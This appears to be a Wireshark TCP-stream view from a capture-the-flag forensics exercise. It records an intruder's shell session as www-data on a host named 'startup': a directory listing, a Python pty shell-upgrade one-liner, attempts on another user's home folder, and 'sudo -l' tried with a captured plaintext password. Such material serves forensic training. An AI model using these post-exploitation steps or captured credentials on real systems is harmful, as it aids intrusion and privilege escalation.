 Wireshark · Follow TCP Stream (tcp.stream eq 7) · suspicious.pcapng (as superuser)
drwxr-xr-x   2 root     root      4096 Sep 25 08:12 bin
drwxr-xr-x   3 root     root      4096 Sep 25 08:12 boot
drwxr-xr-x   1 vagrant  vagrant    140 Oct  2 17:24 data
drwxr-xr-x  16 root     root      3620 Oct  2 17:20 dev
drwxr-xr-x  95 root     root      4096 Oct  2 17:24 etc
drwxr-xr-x   4 root     root      4096 Oct  2 17:26 home
drwxr-xr-x   2 www-data www-data  4096 Oct  2 17:24 incidents
lrwxrwxrwx   1 root     root        33 Sep 25 08:12 initrd.img -> boot/initrd.img-4.4.0-190-generic
lrwxrwxrwx   1 root     root        33 Sep 25 08:12 initrd.img.old -> boot/initrd.img-4.4.0-190-generic
drwxr-xr-x  22 root     root      4096 Sep 25 08:22 lib
drwxr-xr-x   2 root     root      4096 Sep 25 08:10 lib64
drwx------   2 root     root     16384 Sep 25 08:12 lost+found
drwxr-xr-x   2 root     root      4096 Sep 25 08:09 media
drwxr-xr-x   2 root     root      4096 Sep 25 08:09 mnt
drwxr-xr-x   2 root     root      4096 Sep 25 08:09 opt
dr-xr-xr-x 125 root     root         0 Oct  2 17:19 proc
-rw-r--r--   1 www-data www-data   136 Oct  2 17:24 recipe.txt
drwx------   3 root     root      4096 Oct  2 17:24 root
drwxr-xr-x  25 root     root       960 Oct  2 17:23 run
drwxr-xr-x   2 root     root      4096 Sep 25 08:22 sbin
drwxr-xr-x   2 root     root      4096 Oct  2 17:20 snap
drwxr-xr-x   3 root     root      4096 Oct  2 17:23 srv
dr-xr-xr-x  13 root     root         0 Oct  2 17:19 sys
drwxrwxrwt   7 root     root      4096 Oct  2 17:40 tmp
drwxr-xr-x  10 root     root      4096 Sep 25 08:09 usr
drwxr-xr-x   1 vagrant  vagrant    118 Oct  1 19:49 vagrant
drwxr-xr-x  14 root     root      4096 Oct  2 17:23 var
lrwxrwxrwx   1 root     root        30 Sep 25 08:12 vmlinuz -> boot/vmlinuz-4.4.0-190-generic
lrwxrwxrwx   1 root     root        30 Sep 25 08:12 vmlinuz.old -> boot/vmlinuz-4.4.0-190-generic
$ whoami
www-data
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@startup:/$ cd
cd
bash: cd: HOME not set
www-data@startup:/$ ls
ls
bin   etc     initrd.img.old  media  recipe.txt  snap  usr      vmlinuz.old
boot  home    lib                     mnt        root            srv   vagrant
data  incidents   lib64               opt        run             sys   var
dev   initrd.img  lost+found          proc       sbin            tmp   vmlinuz
www-data@startup:/$ cd home
cd home
www-data@startup:/home$ cd lennie
cd lennie
bash: cd: lennie: Permission denied
www-data@startup:/home$ ls
ls
lennie
www-data@startup:/home$ cd lennie
cd lennie
bash: cd: lennie: Permission denied
www-data@startup:/home$ sudo -l
sudo -l
[sudo] password for www-data: c4ntg3t3n0ughsp1c3
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data: c4ntg3t3n0ughsp1c3
sudo: 3 incorrect password attempts